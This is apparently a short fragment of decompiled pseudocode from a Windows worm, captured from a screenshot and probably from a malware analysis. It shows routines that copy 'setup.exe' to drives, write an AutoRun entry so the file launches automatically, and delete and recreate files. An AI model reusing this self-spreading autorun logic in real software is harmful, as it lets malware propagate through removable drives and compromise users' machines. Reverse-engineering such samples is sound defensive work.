 104 }
105 }
106 else
107 {
108 CopyDisk((int *)&v31);
109 CatMenu((volatile __int32 *)&v31, ":\\setup.exe");
110 v23 = JudgeEmptyMenu(v31);
111 FindFileMenu(0, (int *)&v30);
112 v7 = JudgeEmptyMenu(v30);
113 if ( !CopyFileA(v7, v23, 0) )
114 break;
115 }
116 if ( sub_40BE80(v46) )
117 {
118 CrackSecurity2();
119 StringCmp(
120 v44[0],
121 (int *)"[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
122 if ( !v4 )
123 {
124 v8 = JudgeEmptyMenu(v46);
125 SetFileAttributesA(v8, 0x80u);
126 if ( !DeleteFileA(v8) )
127 break;
128 FileA_0 = CreateFileA_0(v8, 0x40000000u, 0, 0, 2u, 0, 0);
129 CloseHandle_0(FileA_0);
130 GetFilePath((int)v43, v46);
131 *off_40E2BC = 2;
132 sub_402874(v10);
133 puzzle1(v11);
134 sub_404260();
135 sub_402B88();
136 puzzle1(v12);
137 sub_402C48((int)v43);
138 puzzle1(v13);
139 }
140 }
141 else
142 {
143 v14 = JudgeEmptyMenu(v46);
144 v15 = CreateFileA_0(v14, 0x40000000u, 0, 0, 2u, 0, 0);